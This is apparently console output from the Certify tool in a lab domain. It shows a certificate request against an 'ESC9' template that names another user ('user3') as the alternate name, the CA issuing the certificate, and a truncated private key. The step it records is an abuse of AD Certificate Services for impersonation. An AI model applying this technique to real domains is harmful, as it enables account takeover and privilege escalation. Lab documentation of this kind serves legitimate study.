 _____          _   _  __
  / ____|        | | (_)/ _|
 | |     ___ _ __| |_ _| |_ _   _
 | |    / _ \ '__| __| |  _| | | |
 | |___|  __/ |  | |_| | | | |_| |
  \_____\___|_|   \__|_|_|  \__, |
                             __/ |
                            |___./
  v1.1.0
[*] Action: Request a Certificates
[*] Current user context    : LAB\user2
[*] No subject name specified, using current context as subject.
[*] Template                : ESC9
[*] Subject                 : CN=User2, CN=Users, DC=lab, DC=local
[*] AltName                 : user3
[*] Certificate Authority   : LAB-DC.lab.local\lab-LAB-DC-CA
[*] CA Response             : The certificate had been issued.
[*] Request ID              : 75
[*] cert.pem         :
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAs2IZbdz1PaL3+/NSXvjGdM31IYfr72ARTgG6UogEyy7cGoKB
3E8MzmD0pSPSV1gorlLxdIAuiJ+T7Se0XgrCKScE4Am5pnERWZo0lx8VK/iukO6m
IsMVWZTfd7OxhOr2fZZ9iDfxo/Xabm0aljrQ1uSkRnCqlYA2GgZNsgzUoSkTX/Rk
/Ln4tlucIQow1ZXji77BHrKO/uSLzM/CKoKGGPJquqoOEpOmA2Ir1O3xAJKV9QzC
<SNIP>
hide01.ir